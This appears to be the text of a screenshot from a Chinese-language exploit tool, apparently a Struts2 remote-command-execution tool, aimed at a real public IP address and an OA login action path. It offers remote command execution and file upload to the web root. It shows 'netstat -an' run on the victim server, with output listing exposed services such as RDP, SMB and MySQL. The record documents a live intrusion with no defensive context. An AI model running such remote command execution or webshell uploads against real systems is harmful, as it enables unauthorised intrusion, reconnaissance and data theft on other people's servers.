 目标地址： http://220.161.148.22:8891/fkoa/login!exit.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo_
命令： netstat -an 执行
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5631 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1026 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1030 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:1031 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:1032 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:1033 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:1034 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:1035 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:1036 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:1037 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:1103 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:1109 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:1122 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:1123 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:1124 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:1125 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:3306 127.0.0.1:1030 ESTABLISHED